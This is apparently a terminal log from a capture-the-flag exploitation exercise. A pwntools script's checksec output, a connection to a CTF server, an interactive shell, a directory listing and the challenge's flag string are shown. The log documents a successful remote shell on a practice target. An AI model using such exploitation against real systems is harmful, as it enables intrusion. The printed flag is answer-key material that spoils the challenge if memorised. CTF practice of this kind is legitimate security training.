 ┌──(kali㉿kali)-[~/Desktop]
└─$ python p1.py
[*] '/home/kali/Desktop/p'
    Arch:       i386-32-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        PIE enabled
    Stripped:   No
[+] Opening connection to node7.anna.nssctf.cn on port 24941: Done
/home/kali/Desktop/p1.py:11: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  known_addr = int(p.recvuntil("70")[-10:],16)
[*] Switching to interactive mode
$ ls
bin
dev
flag
lib
lib32
lib64
pwn
$ cat flag
NSSCTF{ee4060cd-d49d-436d-a555-3ea3be3b0b90}